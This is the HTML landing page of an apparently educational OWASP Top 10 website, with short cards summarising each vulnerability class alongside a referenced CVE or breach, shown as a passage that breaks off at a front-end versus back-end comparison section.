



<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>OWASP Top 10 Web Security - Real World Scenarios</title>
    <meta name="description" content="A comprehensive educational resource for learning OWASP Top 10 web application vulnerabilities through real-world scenarios, CVEs, and bug bounty reports.">
    <link rel="stylesheet" href="css/style.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;500;600&display=swap" rel="stylesheet">
</head>
<body>
    <nav class="navbar">
        <div class="nav-container">
            <a href="index.html" class="logo">
                <span class="logo-icon">🛡️</span>
                <span>OWASP<span class="logo-accent">Top10</span></span>
            </a>
            <button class="menu-toggle" id="menuToggle" aria-label="Toggle menu">
                <span></span><span></span><span></span>
            </button>
            <ul class="nav-links" id="navLinks">
                <li><a href="index.html" class="active">Home</a></li>
                <li><a href="#vulnerabilities">Vulnerabilities</a></li>
                <li><a href="#difficulty">Difficulty Map</a></li>
                <li><a href="#resources">Resources</a></li>
                <li><a href="https://owasp.org/www-project-top-ten/" target="_blank" rel="noopener">Official OWASP ↗</a></li>
            </ul>
        </div>
    </nav>

    <header class="hero">
        <div class="hero-bg"></div>
        <div class="container">
            <div class="hero-content">
                <span class="hero-badge">OWASP Top 10 : 2021</span>
                <h1>Web Security <span class="gradient-text">Vulnerabilities</span></h1>
                <p class="hero-subtitle">Learn how real attackers exploit real applications. A hands-on educational resource covering the 10 most critical web security risks — sorted by difficulty, with front-end and back-end perspectives, real CVE references, and bug bounty case studies.</p>
                <div class="hero-stats">
                    <div class="stat">
                        <span class="stat-number">10</span>
                        <span class="stat-label">Vulnerabilities</span>
                    </div>
                    <div class="stat">
                        <span class="stat-number">40+</span>
                        <span class="stat-label">Real CVEs</span>
                    </div>
                    <div class="stat">
                        <span class="stat-number">25+</span>
                        <span class="stat-label">Bug Bounty Cases</span>
                    </div>
                    <div class="stat">
                        <span class="stat-number">100%</span>
                        <span class="stat-label">Educational</span>
                    </div>
                </div>
                <div class="hero-actions">
                    <a href="#vulnerabilities" class="btn btn-primary">Start Learning</a>
                    <a href="https://github.com/mohamedelazab1/owasp-top10-website" target="_blank" rel="noopener" class="btn btn-secondary">View on GitHub</a>
                </div>
            </div>
        </div>
    </header>

    <main>
        <section class="section" id="difficulty">
            <div class="container">
                <div class="section-header">
                    <span class="section-tag">Difficulty Map</span>
                    <h2>From Beginner to Expert</h2>
                    <p>Each vulnerability is rated based on how easy it is to discover and exploit. Start with the green ones and work your way up.</p>
                </div>
                <div class="difficulty-legend">
                    <div class="legend-item easy">
                        <span class="legend-dot"></span>
                        <div>
                            <strong>Easy</strong>
                            <span>Beginner friendly — found with basic tools, often by accident.</span>
                        </div>
                    </div>
                    <div class="legend-item medium">
                        <span class="legend-dot"></span>
                        <div>
                            <strong>Medium</strong>
                            <span>Requires understanding of HTTP, sessions, and basic scripting.</span>
                        </div>
                    </div>
                    <div class="legend-item hard">
                        <span class="legend-dot"></span>
                        <div>
                            <strong>Hard</strong>
                            <span>Requires deep protocol knowledge, chained exploits, and creativity.</span>
                        </div>
                    </div>
                    <div class="legend-item expert">
                        <span class="legend-dot"></span>
                        <div>
                            <strong>Expert</strong>
                            <span>Multi-step, business-logic flaws, race conditions, or novel research.</span>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <section class="section vulnerabilities-section" id="vulnerabilities">
            <div class="container">
                <div class="section-header">
                    <span class="section-tag">The Top 10</span>
                    <h2>All Vulnerabilities</h2>
                    <p>Click any card to dive deep into the vulnerability — real incidents, vulnerable code, attack walkthroughs, and secure fixes.</p>
                </div>

                <div class="filter-bar">
                    <button class="filter-btn active" data-filter="all">All</button>
                    <button class="filter-btn" data-filter="easy">Easy</button>
                    <button class="filter-btn" data-filter="medium">Medium</button>
                    <button class="filter-btn" data-filter="hard">Hard</button>
                    <button class="filter-btn" data-filter="expert">Expert</button>
                    <button class="filter-btn" data-filter="frontend">Front-end</button>
                    <button class="filter-btn" data-filter="backend">Back-end</button>
                </div>

                <div class="vuln-grid" id="vulnGrid">
                    <article class="vuln-card easy" data-difficulty="easy" data-side="backend" data-rank="1">
                        <a href="pages/a01-broken-access-control.html" class="vuln-link">
                            <div class="vuln-header">
                                <span class="vuln-id">A01</span>
                                <span class="vuln-diff easy">Easy</span>
                            </div>
                            <h3>Broken Access Control</h3>
                            <p>Users can act outside their intended permissions — viewing others' data, accessing admin panels, or escalating privileges.</p>
                            <div class="vuln-meta">
                                <span class="tag">Backend</span>
                                <span class="tag">IDOR</span>
                                <span class="tag">PrivEsc</span>
                            </div>
                            <div class="vuln-footer">
                                <span class="cve-ref">CVE-2021-31589</span>
                                <span class="arrow">→</span>
                            </div>
                        </a>
                    </article>

                    <article class="vuln-card easy" data-difficulty="easy" data-side="backend" data-rank="2">
                        <a href="pages/a02-cryptographic-failures.html" class="vuln-link">
                            <div class="vuln-header">
                                <span class="vuln-id">A02</span>
                                <span class="vuln-diff easy">Easy</span>
                            </div>
                            <h3>Cryptographic Failures</h3>
                            <p>Weak, missing, or improperly implemented encryption exposing sensitive data at rest, in transit, or in processing.</p>
                            <div class="vuln-meta">
                                <span class="tag">Backend</span>
                                <span class="tag">TLS</span>
                                <span class="tag">Hashing</span>
                            </div>
                            <div class="vuln-footer">
                                <span class="cve-ref">Equifax 2017</span>
                                <span class="arrow">→</span>
                            </div>
                        </a>
                    </article>

                    <article class="vuln-card easy" data-difficulty="easy" data-side="backend" data-rank="3">
                        <a href="pages/a03-injection.html" class="vuln-link">
                            <div class="vuln-header">
                                <span class="vuln-id">A03</span>
                                <span class="vuln-diff easy">Easy</span>
                            </div>
                            <h3>Injection</h3>
                            <p>Untrusted data is sent to an interpreter as part of a command or query — SQL, NoSQL, OS, LDAP, and template injection.</p>
                            <div class="vuln-meta">
                                <span class="tag">Backend</span>
                                <span class="tag">SQLi</span>
                                <span class="tag">XSS</span>
                                <span class="tag">Command</span>
                            </div>
                            <div class="vuln-footer">
                                <span class="cve-ref">TalkTalk 2015</span>
                                <span class="arrow">→</span>
                            </div>
                        </a>
                    </article>

                    <article class="vuln-card medium" data-difficulty="medium" data-side="frontend" data-rank="4">
                        <a href="pages/a04-insecure-design.html" class="vuln-link">
                            <div class="vuln-header">
                                <span class="vuln-id">A04</span>
                                <span class="vuln-diff medium">Medium</span>
                            </div>
                            <h3>Insecure Design</h3>
                            <p>Missing or ineffective control designs at the architecture level — flaws that no perfect implementation could fix.</p>
                            <div class="vuln-meta">
                                <span class="tag">Design</span>
                                <span class="tag">Business Logic</span>
                            </div>
                            <div class="vuln-footer">
                                <span class="cve-ref">Parler 2021</span>
                                <span class="arrow">→</span>
                            </div>
                        </a>
                    </article>

                    <article class="vuln-card easy" data-difficulty="easy" data-side="backend" data-rank="5">
                        <a href="pages/a05-security-misconfiguration.html" class="vuln-link">
                            <div class="vuln-header">
                                <span class="vuln-id">A05</span>
                                <span class="vuln-diff easy">Easy</span>
                            </div>
                            <h3>Security Misconfiguration</h3>
                            <p>Default settings, open cloud storage, verbose errors, missing patches, or unprotected files &amp; directories.</p>
                            <div class="vuln-meta">
                                <span class="tag">Backend</span>
                                <span class="tag">Cloud</span>
                                <span class="tag">Defaults</span>
                            </div>
                            <div class="vuln-footer">
                                <span class="cve-ref">Capital One 2019</span>
                                <span class="arrow">→</span>
                            </div>
                        </a>
                    </article>

                    <article class="vuln-card medium" data-difficulty="medium" data-side="backend" data-rank="6">
                        <a href="pages/a06-vulnerable-components.html" class="vuln-link">
                            <div class="vuln-header">
                                <span class="vuln-id">A06</span>
                                <span class="vuln-diff medium">Medium</span>
                            </div>
                            <h3>Vulnerable &amp; Outdated Components</h3>
                            <p>Using libraries, frameworks, or runtimes with known vulnerabilities — or failing to scan and patch them.</p>
                            <div class="vuln-meta">
                                <span class="tag">SCA</span>
                                <span class="tag">Dependencies</span>
                            </div>
                            <div class="vuln-footer">
                                <span class="cve-ref">Equifax Apache Struts</span>
                                <span class="arrow">→</span>
                            </div>
                        </a>
                    </article>

                    <article class="vuln-card medium" data-difficulty="medium" data-side="backend" data-rank="7">
                        <a href="pages/a07-auth-failures.html" class="vuln-link">
                            <div class="vuln-header">
                                <span class="vuln-id">A07</span>
                                <span class="vuln-diff medium">Medium</span>
                            </div>
                            <h3>Identification &amp; Auth Failures</h3>
                            <p>Weak login flows, broken credential recovery, missing MFA, session hijacking, and exposed session tokens.</p>
                            <div class="vuln-meta">
                                <span class="tag">Auth</span>
                                <span class="tag">Sessions</span>
                                <span class="tag">MFA</span>
                            </div>
                            <div class="vuln-footer">
                                <span class="cve-ref">CVE-2017-9805</span>
                                <span class="arrow">→</span>
                            </div>
                        </a>
                    </article>

                    <article class="vuln-card hard" data-difficulty="hard" data-side="backend" data-rank="8">
                        <a href="pages/a08-integrity-failures.html" class="vuln-link">
                            <div class="vuln-header">
                                <span class="vuln-id">A08</span>
                                <span class="vuln-diff hard">Hard</span>
                            </div>
                            <h3>Software &amp; Data Integrity Failures</h3>
                            <p>Trusting plugins, auto-updates, CI/CD pipelines, or deserialized data without verifying integrity.</p>
                            <div class="vuln-meta">
                                <span class="tag">CI/CD</span>
                                <span class="tag">Deserialization</span>
                            </div>
                            <div class="vuln-footer">
                                <span class="cve-ref">SolarWinds 2020</span>
                                <span class="arrow">→</span>
                            </div>
                        </a>
                    </article>

                    <article class="vuln-card hard" data-difficulty="hard" data-side="backend" data-rank="9">
                        <a href="pages/a09-logging-monitoring.html" class="vuln-link">
                            <div class="vuln-header">
                                <span class="vuln-id">A09</span>
                                <span class="vuln-diff hard">Hard</span>
                            </div>
                            <h3>Security Logging &amp; Monitoring Failures</h3>
                            <p>Insufficient logging, missing alerts, and inability to investigate or respond to incidents in time.</p>
                            <div class="vuln-meta">
                                <span class="tag">SIEM</span>
                                <span class="tag">IR</span>
                                <span class="tag">Detection</span>
                            </div>
                            <div class="vuln-footer">
                                <span class="cve-ref">Target 2013</span>
                                <span class="arrow">→</span>
                            </div>
                        </a>
                    </article>

                    <article class="vuln-card expert" data-difficulty="expert" data-side="backend" data-rank="10">
                        <a href="pages/a10-ssrf.html" class="vuln-link">
                            <div class="vuln-header">
                                <span class="vuln-id">A10</span>
                                <span class="vuln-diff expert">Expert</span>
                            </div>
                            <h3>Server-Side Request Forgery (SSRF)</h3>
                            <p>The server fetches a remote resource based on user input — letting attackers pivot into internal networks and cloud metadata.</p>
                            <div class="vuln-meta">
                                <span class="tag">SSRF</span>
                                <span class="tag">Cloud Metadata</span>
                                <span class="tag">Internal Pivot</span>
                            </div>
                            <div class="vuln-footer">
                                <span class="cve-ref">Capital One 2019</span>
                                <span class="arrow">→</span>
                            </div>
                        </a>
                    </article>
                </div>
            </div>
        </section>

        <section class="section frontend-vs-backend">
            <div class="container">
                <div class="section-header">
                    <span class="section-tag">Two Sides of the Same Coin</span>
                    <h2>Front-end vs. Back-end</h2>
                    <p>Every vulnerability has an attack surface on the client, the server, or — most dangerously — both.</p>
                </div>
                <div class="comparison-grid">
                    <div class="comparison-card frontend">
